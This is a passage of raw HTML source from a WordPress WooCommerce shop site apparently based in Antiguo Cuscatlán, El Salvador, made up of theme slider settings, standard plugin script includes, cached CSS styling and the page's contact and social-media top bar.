bottom","slideAutoplayButtonOffsetTop":0,"slideAutoplayButtonOffsetBottom":0,"slideAutoplayButtonStyle":"square","slideAutoplayButtonSize":42,"slidePauseButtonIcon":"fa-pause","slidePlayButtonIcon":"fa-play","slidePagination":true,"slidePaginationPosition":"bottom","slidePaginationShapesType":"small-circles","slideOverlappable":true,"slideOverlapWith":0,"slideBottomArrowOffset":5,"IEDetected":false};

//# sourceURL=mesmerize-slider-custom-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/js/mesmerize-slider.js?ver=6.9" id="mesmerize-slider-custom-js-js"></script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://importessv.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://importessv.com/wp-content/themes/mesmerize-pro/assets/js/woo.js?ver=1.6.129" id="mesmerize-woocommerce-js"></script>
<link rel="https://api.w.org/" href="https://importessv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://importessv.com/wp-json/wp/v2/product_tag/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://importessv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
    
    <script type="text/javascript">
        var ajaxurl = 'https://importessv.com/wp-admin/admin-ajax.php';
    </script>
<!--buffer start custom--!>
    <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	    <style data-prefix="inner_header" data-name="menu-variant-style">/** cached menu style */.mesmerize-inner-page ul.dropdown-menu > li {  color: #FFF; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu > li {  color: #FFFFFF; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, ul.dropdown-menu.default > li > a, .mesmerize-inner-page ul.dropdown-menu.default > li > a {   border-bottom: 3px solid transparent; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a, ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #C62828; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #C62828; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #F3E30E; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #F3E30E; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #fff; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #FFFFFF; } .mesmerize-inner-page ul.dropdown-menu ul {  background-color: #fff; }  .mesmerize-inner-page ul.dropdown-menu ul li {  color: #6b7c93; } .mesmerize-inner-page ul.dropdown-menu ul li.hover, .mesmerize-inner-page ul.dropdown-menu ul li:hover {  background-color: #f8f8f8;  color: #000; }</style>
    <style data-name="menu-align">.mesmerize-inner-page .main-menu, .mesmerize-inner-page .main_menu_col {justify-content:;}</style>
        <style data-name="header-slider-content">
        
/*** {slide - 0} ***/


#header-slides-container #header-slide-0 .header-description-row {
padding:6% 0 10% 0;
}

@media (max-width: 767px) {
#header-slides-container #header-slide-0 .header-description-row {
padding:6% 0 10% 0;
}
}

@media (min-width: 768px) {
#header-slides-container #header-slide-0 .header-content .align-holder {
width:85% !important;
}
}

#header-slides-container #header-slide-0 .header-content .align-holder {
background:rgba(0,0,0,0);
padding:0px 0px 0px 0px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-0 .homepage-header-image {
border-color:#ffffff;
border-width:5px;
}

#header-slides-container #header-slide-0 a.video-popup-button-link {
color:#ffffff;
}

#header-slides-container #header-slide-0 a.video-popup-button-link:hover {
color:#7AA7F5;
}


#header-slides-container #header-slide-0 h1.slide-title {font-family:Muli;
font-size:3.3rem;
line-height:114%;
letter-spacing:0.9px;
text-transform:none;
color:#ffffff;
font-weight:300;
font-style:normal;
}
@media (max-width:768px){ #header-slides-container #header-slide-0 h1.slide-title {     font-size:3.2em; }}

#header-slides-container #header-slide-0 h1.slide-title {
margin-top:10px;
margin-bottom:20px;
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-0 .header-buttons-wrapper {
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}
/*** {slide - 1552427300201} ***/


#header-slides-container #header-slide-1552427300201 .header-description-row {
padding:6% 0 1% 0;
}

@media (max-width: 767px) {
#header-slides-container #header-slide-1552427300201 .header-description-row {
padding:6% 0 1% 0;
}
}

@media (min-width: 768px) {
#header-slides-container #header-slide-1552427300201 .header-content .align-holder {
width:85% !important;
}
}

#header-slides-container #header-slide-1552427300201 .header-content .align-holder {
background:rgba(0,0,0,0);
padding:0px 0px 0px 0px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-1552427300201 .homepage-header-image {
border-color:#ffffff;
border-width:5px;
}

#header-slides-container #header-slide-1552427300201 a.video-popup-button-link {
color:#ffffff;
}

#header-slides-container #header-slide-1552427300201 a.video-popup-button-link:hover {
color:#7AA7F5;
}


#header-slides-container #header-slide-1552427300201 h1.slide-title {font-family:Muli;
font-weight:300;
font-size:3.3rem;
line-height:114%;
letter-spacing:0.9px;
text-transform:none;
color:#ffffff;
}
@media (max-width:768px){ #header-slides-container #header-slide-1552427300201 h1.slide-title {     font-size:3.2em; }}

#header-slides-container #header-slide-1552427300201 h1.slide-title {
margin-top:0px;
margin-bottom:20px;
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}


#header-slides-container #header-slide-1552427300201 .slide-subtitle {font-family:Muli;
font-weight:300;
font-size:1.4em;
line-height:130%;
letter-spacing:0px;
text-transform:none;
color:#ffffff;
}
@media (max-width:768px){ #header-slides-container #header-slide-1552427300201 .slide-subtitle {     font-size:1.4em; }}

#header-slides-container #header-slide-1552427300201 .slide-subtitle {
margin-top:0px;
margin-bottom:20px;
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-1552427300201 .slide-subtitle2 {
margin-top:0px;
margin-bottom:20px;
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-1552427300201 .header-buttons-wrapper {
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}
        /*FINISHED*/
    </style>
                    <style data-name="header-slide-0-overlay">
                    #header-slides-container #header-slide-0.color-overlay:before {
                        background: #000000;
                        opacity: 0.56;
                    }
                </style>
                                <style data-name="header-slide-1552427300201-overlay">
                    #header-slides-container #header-slide-1552427300201.color-overlay:before {
                        background: #343a40;
                        opacity: 0.5;
                    }
                </style>
                        <style>
            .header-with-slider-wrapper .header-homepage            .split-header {
                display: none;
            }
        </style>
            <style data-name="slider-overlap">
        @media only screen and (min-width: 768px) {
            .mesmerize-front-page-with-slider.overlap-first-section .header-with-slider-wrapper .header-homepage {
                padding-bottom: 0px;
            }

            .mesmerize-front-page-with-slider.overlap-first-section .content {
                position: relative;
                z-index: 10;
            }

            .mesmerize-front-page-with-slider.overlap-first-section .page-content div[data-overlap]:first-of-type > div:not([class*="section-separator"]) {
                margin-top: -0px;
            }

            .mesmerize-front-page-with-slider.overlap-first-section [data-overlap]:first-of-type {
                padding-top: 0px;
            }

            .mesmerize-front-page-with-slider.overlap-first-section #customDots {
                bottom: 0px;
            }
        }
    </style>
    
    <style>
        .header-slider-navigation        .owl-nav .owl-autoplay i {
            color: #ffffff;
        }

        .header-slider-navigation        .owl-nav .owl-autoplay.is-playing i {
            color: rgba(255,255,255,0.8);
        }
    </style>

    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://importessv.com/wp-content/uploads/2017/08/cropped-Icono-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://importessv.com/wp-content/uploads/2017/08/cropped-Icono-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://importessv.com/wp-content/uploads/2017/08/cropped-Icono-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://importessv.com/wp-content/uploads/2017/08/cropped-Icono-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-homepage.color-overlay {
    padding-top: 50px;
}

/*.fl-builder-content a.fl-button *, .fl-builder-content a.fl-button:visited * {
    color: #fff;
}*/		</style>
		        <style data-name="header-shapes">
            .header.color-overlay:after {background:url(https://importessv.com/wp-content/themes/mesmerize-pro/assets/images/header-shapes/circles.png) center center/ cover no-repeat}        </style>
            <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #F5FAFD;
        }
    </style>
                <style data-name="site-colors">
                /** cached colors style */
                a, .comment-reply-link, a.read-more{ color:#c62828; } a:hover, .comment-reply-link:hover, .sidebar .widget > ul > li a:hover, a.read-more:hover{ color:#DA3C3C; } .contact-form-wrapper input[type=submit], .button, .nav-links .numbers-navigation span.current, .post-comments .navigation .numbers-navigation span.current, .nav-links .numbers-navigation a:hover, .post-comments .navigation .numbers-navigation a:hover{ background-color:#c62828; border-color:#c62828; } .contact-form-wrapper input[type=submit]:hover, .nav-links .prev-navigation a:hover, .post-comments .navigation .prev-navigation a:hover, .nav-links .next-navigation a:hover, .post-comments .navigation .next-navigation a:hover, .button:hover{ background-color:#DA3C3C; border-color:#DA3C3C; } .post-comments, .sidebar .widget, .post-list .post-list-item{ //border-bottom-color:#c62828; } .nav-links .prev-navigation a, .post-comments .navigation .prev-navigation a, .nav-links .next-navigation a, .post-comments .navigation .next-navigation a{ border-color:#c62828; color:#c62828; } .tags-list a:hover{ border-color:#c62828; background-color:#c62828; } svg.section-separator-top path.svg-white-bg, svg.section-separator-bottom path.svg-white-bg{ fill: #c62828; } p.color1{ color : #c62828; } span.color1{ color : #c62828; } h1.color1{ color : #c62828; } h2.color1{ color : #c62828; } h3.color1{ color : #c62828; } h4.color1{ color : #c62828; } h5.color1{ color : #c62828; } h6.color1{ color : #c62828; } .card.bg-color1, .bg-color1{ background-color:#c62828; } a.color1:not(.button){ color:#c62828; } a.color1:not(.button):hover{ color:#DA3C3C; } button.color1, .button.color1{ background-color:#c62828; border-color:#c62828; } button.color1:hover, .button.color1:hover{ background-color:#DA3C3C; border-color:#DA3C3C; } button.outline.color1, .button.outline.color1{ background:none; border-color:#c62828; color:#c62828; } button.outline.color1:hover, .button.outline.color1:hover{ background:none; border-color:rgba(198,40,40,0.7); color:rgba(198,40,40,0.9); } i.fa.color1{ color:#c62828; } i.fa.icon.bordered.color1{ border-color:#c62828; } i.fa.icon.reverse.color1{ background-color:#c62828; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color1{ border-color:#c62828; } i.fa.icon.reverse.bordered.color1{ background-color:#c62828; color: #ffffff; } .top-right-triangle.color1{ border-right-color:#c62828; } .checked.decoration-color1 li:before { color:#c62828; } .stared.decoration-color1 li:before { color:#c62828; } .card.card-color1{ background-color:#c62828; } .card.bottom-border-color1{ border-bottom-color: #c62828; } .grad-180-transparent-color1{  background-image: linear-gradient(180deg, rgba(198,40,40,0) 0%, rgba(198,40,40,0) 50%, rgba(198,40,40,0.6) 78%, rgba(198,40,40,0.9) 100%) !important; } .border-color1{ border-color: #c62828; } .circle-counter.color1 .circle-bar{ stroke: #c62828; } p.color2{ color : #bd4f35; } span.color2{ color : #bd4f35; } h1.color2{ color : #bd4f35; } h2.color2{ color : #bd4f35; } h3.color2{ color : #bd4f35; } h4.color2{ color : #bd4f35; } h5.color2{ color : #bd4f35; } h6.color2{ color : #bd4f35; } .card.bg-color2, .bg-color2{ background-color:#bd4f35; } a.color2:not(.button){ color:#bd4f35; } a.color2:not(.button):hover{ color:#D16349; } button.color2, .button.color2{ background-color:#bd4f35; border-color:#bd4f35; } button.color2:hover, .button.color2:hover{ background-color:#D16349; border-color:#D16349; } button.outline.color2, .button.outline.color2{ background:none; border-color:#bd4f35; color:#bd4f35; } button.outline.color2:hover, .button.outline.color2:hover{ background:none; border-color:rgba(189,79,53,0.7); color:rgba(189,79,53,0.9); } i.fa.color2{ color:#bd4f35; } i.fa.icon.bordered.color2{ border-color:#bd4f35; } i.fa.icon.reverse.color2{ background-color:#bd4f35; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color2{ border-color:#bd4f35; } i.fa.icon.reverse.bordered.color2{ background-color:#bd4f35; color: #ffffff; } .top-right-triangle.color2{ border-right-color:#bd4f35; } .checked.decoration-color2 li:before { color:#bd4f35; } .stared.decoration-color2 li:before { color:#bd4f35; } .card.card-color2{ background-color:#bd4f35; } .card.bottom-border-color2{ border-bottom-color: #bd4f35; } .grad-180-transparent-color2{  background-image: linear-gradient(180deg, rgba(189,79,53,0) 0%, rgba(189,79,53,0) 50%, rgba(189,79,53,0.6) 78%, rgba(189,79,53,0.9) 100%) !important; } .border-color2{ border-color: #bd4f35; } .circle-counter.color2 .circle-bar{ stroke: #bd4f35; } p.color3{ color : #f3e30e; } span.color3{ color : #f3e30e; } h1.color3{ color : #f3e30e; } h2.color3{ color : #f3e30e; } h3.color3{ color : #f3e30e; } h4.color3{ color : #f3e30e; } h5.color3{ color : #f3e30e; } h6.color3{ color : #f3e30e; } .card.bg-color3, .bg-color3{ background-color:#f3e30e; } a.color3:not(.button){ color:#f3e30e; } a.color3:not(.button):hover{ color:#FFF722; } button.color3, .button.color3{ background-color:#f3e30e; border-color:#f3e30e; } button.color3:hover, .button.color3:hover{ background-color:#FFF722; border-color:#FFF722; } button.outline.color3, .button.outline.color3{ background:none; border-color:#f3e30e; color:#f3e30e; } button.outline.color3:hover, .button.outline.color3:hover{ background:none; border-color:rgba(243,227,14,0.7); color:rgba(243,227,14,0.9); } i.fa.color3{ color:#f3e30e; } i.fa.icon.bordered.color3{ border-color:#f3e30e; } i.fa.icon.reverse.color3{ background-color:#f3e30e; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color3{ border-color:#f3e30e; } i.fa.icon.reverse.bordered.color3{ background-color:#f3e30e; color: #ffffff; } .top-right-triangle.color3{ border-right-color:#f3e30e; } .checked.decoration-color3 li:before { color:#f3e30e; } .stared.decoration-color3 li:before { color:#f3e30e; } .card.card-color3{ background-color:#f3e30e; } .card.bottom-border-color3{ border-bottom-color: #f3e30e; } .grad-180-transparent-color3{  background-image: linear-gradient(180deg, rgba(243,227,14,0) 0%, rgba(243,227,14,0) 50%, rgba(243,227,14,0.6) 78%, rgba(243,227,14,0.9) 100%) !important; } .border-color3{ border-color: #f3e30e; } .circle-counter.color3 .circle-bar{ stroke: #f3e30e; } p.color4{ color : #7ccab3; } span.color4{ color : #7ccab3; } h1.color4{ color : #7ccab3; } h2.color4{ color : #7ccab3; } h3.color4{ color : #7ccab3; } h4.color4{ color : #7ccab3; } h5.color4{ color : #7ccab3; } h6.color4{ color : #7ccab3; } .card.bg-color4, .bg-color4{ background-color:#7ccab3; } a.color4:not(.button){ color:#7ccab3; } a.color4:not(.button):hover{ color:#90DEC7; } button.color4, .button.color4{ background-color:#7ccab3; border-color:#7ccab3; } button.color4:hover, .button.color4:hover{ background-color:#90DEC7; border-color:#90DEC7; } button.outline.color4, .button.outline.color4{ background:none; border-color:#7ccab3; color:#7ccab3; } button.outline.color4:hover, .button.outline.color4:hover{ background:none; border-color:rgba(124,202,179,0.7); color:rgba(124,202,179,0.9); } i.fa.color4{ color:#7ccab3; } i.fa.icon.bordered.color4{ border-color:#7ccab3; } i.fa.icon.reverse.color4{ background-color:#7ccab3; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color4{ border-color:#7ccab3; } i.fa.icon.reverse.bordered.color4{ background-color:#7ccab3; color: #ffffff; } .top-right-triangle.color4{ border-right-color:#7ccab3; } .checked.decoration-color4 li:before { color:#7ccab3; } .stared.decoration-color4 li:before { color:#7ccab3; } .card.card-color4{ background-color:#7ccab3; } .card.bottom-border-color4{ border-bottom-color: #7ccab3; } .grad-180-transparent-color4{  background-image: linear-gradient(180deg, rgba(124,202,179,0) 0%, rgba(124,202,179,0) 50%, rgba(124,202,179,0.6) 78%, rgba(124,202,179,0.9) 100%) !important; } .border-color4{ border-color: #7ccab3; } .circle-counter.color4 .circle-bar{ stroke: #7ccab3; } p.color7{ color : #c62828; } span.color7{ color : #c62828; } h1.color7{ color : #c62828; } h2.color7{ color : #c62828; } h3.color7{ color : #c62828; } h4.color7{ color : #c62828; } h5.color7{ color : #c62828; } h6.color7{ color : #c62828; } .card.bg-color7, .bg-color7{ background-color:#c62828; } a.color7:not(.button){ color:#c62828; } a.color7:not(.button):hover{ color:#DA3C3C; } button.color7, .button.color7{ background-color:#c62828; border-color:#c62828; } button.color7:hover, .button.color7:hover{ background-color:#DA3C3C; border-color:#DA3C3C; } button.outline.color7, .button.outline.color7{ background:none; border-color:#c62828; color:#c62828; } button.outline.color7:hover, .button.outline.color7:hover{ background:none; border-color:rgba(198,40,40,0.7); color:rgba(198,40,40,0.9); } i.fa.color7{ color:#c62828; } i.fa.icon.bordered.color7{ border-color:#c62828; } i.fa.icon.reverse.color7{ background-color:#c62828; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color7{ border-color:#c62828; } i.fa.icon.reverse.bordered.color7{ background-color:#c62828; color: #ffffff; } .top-right-triangle.color7{ border-right-color:#c62828; } .checked.decoration-color7 li:before { color:#c62828; } .stared.decoration-color7 li:before { color:#c62828; } .card.card-color7{ background-color:#c62828; } .card.bottom-border-color7{ border-bottom-color: #c62828; } .grad-180-transparent-color7{  background-image: linear-gradient(180deg, rgba(198,40,40,0) 0%, rgba(198,40,40,0) 50%, rgba(198,40,40,0.6) 78%, rgba(198,40,40,0.9) 100%) !important; } .border-color7{ border-color: #c62828; } .circle-counter.color7 .circle-bar{ stroke: #c62828; } p.color-white{ color : #ffffff; } span.color-white{ color : #ffffff; } h1.color-white{ color : #ffffff; } h2.color-white{ color : #ffffff; } h3.color-white{ color : #ffffff; } h4.color-white{ color : #ffffff; } h5.color-white{ color : #ffffff; } h6.color-white{ color : #ffffff; } .card.bg-color-white, .bg-color-white{ background-color:#ffffff; } a.color-white:not(.button){ color:#ffffff; } a.color-white:not(.button):hover{ color:#FFFFFF; } button.color-white, .button.color-white{ background-color:#ffffff; border-color:#ffffff; } button.color-white:hover, .button.color-white:hover{ background-color:#FFFFFF; border-color:#FFFFFF; } button.outline.color-white, .button.outline.color-white{ background:none; border-color:#ffffff; color:#ffffff; } button.outline.color-white:hover, .button.outline.color-white:hover{ background:none; border-color:rgba(255,255,255,0.7); color:rgba(255,255,255,0.9); } i.fa.color-white{ color:#ffffff; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.color-white{ background-color:#ffffff; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.bordered.color-white{ background-color:#ffffff; color: #ffffff; } .top-right-triangle.color-white{ border-right-color:#ffffff; } .checked.decoration-color-white li:before { color:#ffffff; } .stared.decoration-color-white li:before { color:#ffffff; } .card.card-color-white{ background-color:#ffffff; } .card.bottom-border-color-white{ border-bottom-color: #ffffff; } .grad-180-transparent-color-white{  background-image: linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.6) 78%, rgba(255,255,255,0.9) 100%) !important; } .border-color-white{ border-color: #ffffff; } .circle-counter.color-white .circle-bar{ stroke: #ffffff; } p.color-black{ color : #000000; } span.color-black{ color : #000000; } h1.color-black{ color : #000000; } h2.color-black{ color : #000000; } h3.color-black{ color : #000000; } h4.color-black{ color : #000000; } h5.color-black{ color : #000000; } h6.color-black{ color : #000000; } .card.bg-color-black, .bg-color-black{ background-color:#000000; } a.color-black:not(.button){ color:#000000; } a.color-black:not(.button):hover{ color:#141414; } button.color-black, .button.color-black{ background-color:#000000; border-color:#000000; } button.color-black:hover, .button.color-black:hover{ background-color:#141414; border-color:#141414; } button.outline.color-black, .button.outline.color-black{ background:none; border-color:#000000; color:#000000; } button.outline.color-black:hover, .button.outline.color-black:hover{ background:none; border-color:rgba(0,0,0,0.7); color:rgba(0,0,0,0.9); } i.fa.color-black{ color:#000000; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.color-black{ background-color:#000000; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.bordered.color-black{ background-color:#000000; color: #ffffff; } .top-right-triangle.color-black{ border-right-color:#000000; } .checked.decoration-color-black li:before { color:#000000; } .stared.decoration-color-black li:before { color:#000000; } .card.card-color-black{ background-color:#000000; } .card.bottom-border-color-black{ border-bottom-color: #000000; } .grad-180-transparent-color-black{  background-image: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 78%, rgba(0,0,0,0.9) 100%) !important; } .border-color-black{ border-color: #000000; } .circle-counter.color-black .circle-bar{ stroke: #000000; }                 /** cached colors style */
            </style>
                <style data-name="woocommerce-colors">
        

.woocommerce .widget_price_filter .price_slider_amount .button
{
	background-color: #03a9f4 !important;
}

.widget_price_filter .ui-slider .ui-slider-range,
.widget_price_filter .ui-slider span.ui-slider-handle,
.widget_price_filter .ui-slider span.ui-slider-handle {
	background-color: #03a9f4 !important;
}

.woocommerce input[type=submit],
.woocommerce input[type=button],
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit {
	background-color: #03a9f4 !important;
	border-color: #03a9f4 !important;
}

.woocommerce input[type=submit]:hover,
.woocommerce input[type=button]:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover {
  background-color: #0DB3FE !important;
  border-color: #0DB3FE !important;
}

.nav-links {
	//border-bottom-color: #03a9f4 !important;
}


.woocommerce ul.products li.product .woocommerce-loop-product__link h3:hover {
	color: #03a9f4;
}

.nav-links .numbers-navigation a {
	color: #03a9f4 !important;
}

.nav-links .numbers-navigation a:hover {
	color: #ffffff !important;
}

.nav-links .numbers-navigation span.current, 
.nav-links .numbers-navigation a:hover {
	background-color: #03a9f4 !important;
}

.nav-links .prev-navigation a,
.nav-links .next-navigation a {
	border-color: #03a9f4 !important;
	color: #03a9f4 !important;
}


.nav-links .prev-navigation a:hover, .nav-links .next-navigation a:hover {
	background-color: #0DB3FE !important;
	color: #ffffff !important;
}

.woocommerce ul.products li.product .ope-woo-card-item {
	//border-bottom-color: #03a9f4 !important;
}

/*
.sidebar .widget {
	border-top-color: #03a9f4 !important;
}

.sidebar .widget:last-child {
	border-bottom-color: #03a9f4 !important;
}

.post-list .post-list-item .card {
	border-bottom-color: #03a9f4 !important;
}*/

.woocommerce p.stars a {
	color: #03a9f4 !important;
}


.woocommerce span.onsale {
	background-color: #0DB3FE !important;
}

.woocommerce .price del {
	color: #0DB3FE !important;
}

.woocommerce ul.products li.product .price del {
	color: #0DB3FE !important;
}

.woocommerce div.product .summary .price del {
	color: #0DB3FE !important;
}

.woocommerce .star-rating:before {
	color: #0DB3FE !important;
}

.woocommerce .star-rating span:before {
  color: #0DB3FE !important;
}

.price del {
	color: #0DB3FE !important;
}

.woocommerce .price,
.woocommerce div.product .summary .price
.woocommerce ul.products li.product .price {
	color: #03a9f4 !important;
}

.woocommerce div.product .summary .price del {
  font-size: 0.6em;
  color: #5598ef;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a:not(.next):not(.prev){
	color: #03a9f4 !important;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span {
	background-color: #03a9f4 !important;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next:hover,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev:hover {
   background-color: #0DB3FE !important;
}


.woocommerce .widget_price_filter .price_slider_amount .button:hover {
  background-color: #0DB3FE !important;
}


.woocommerce ul.products li.product .ope-woo-card-content-categories a {
	color: #FF9800 !important;
}

    </style>
    </head>

<body class="archive tax-product_tag term-papa term-36 wp-custom-logo wp-theme-mesmerize-pro theme-mesmerize-pro woocommerce woocommerce-page woocommerce-no-js mesmerize-inner-page mesmerize-front-page-with-slider page">
    <style>
        .screen-reader-text[href="#page-content"]:focus {
            background-color: #f1f1f1;
            border-radius: 3px;
            box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
            clip: auto !important;
            clip-path: none;
            color: #21759b;
           
        }
    </style>
    <a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>
    
<div  id="page-top" class="header-top">
	        <div class="header-top-bar ">
            <div class="">
                <div class="header-top-bar-inner row middle-xs start-xs ">
                        <div class="header-top-bar-area  col-xs area-left">
                  <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-map-marker"></i>
              <span>Centro comercial La Gran Vía, edificio 6, 1°nivel, local 2
503 Antiguo Cuscatlán</span>
          </div>
                    <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-phone"></i>
              <span>+5032206 7130</span>
          </div>
                    <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-envelope"></i>
              <span>info@importessv.com</span>
          </div>
              </div>
                            <div class="header-top-bar-area  col-xs-fit area-right">
            <div data-type="group"  data-dynamic-mod="true" class="top-bar-social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/importessv/">
                  <i class="fa fa-facebook-square"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.instagram.com/importes.sv/">
                  <i class="fa fa-instagram"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://importessv.com/terminos-y-condiciones/">
